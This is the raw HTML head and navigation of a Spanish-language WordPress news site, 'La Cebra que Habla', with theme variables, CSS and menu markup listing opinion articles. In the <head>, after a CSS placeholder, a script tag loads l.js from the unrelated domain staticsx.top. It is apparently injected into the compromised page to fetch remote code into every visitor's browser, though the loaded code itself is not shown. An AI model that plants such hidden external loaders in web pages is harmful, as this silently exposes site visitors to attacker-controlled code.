var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="9b31f3af13";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-10995 single-format-standard quedateencasa-lecturas-recomendadas--cultura global-block-template-1 single_template_7 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                viernes, enero 16, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
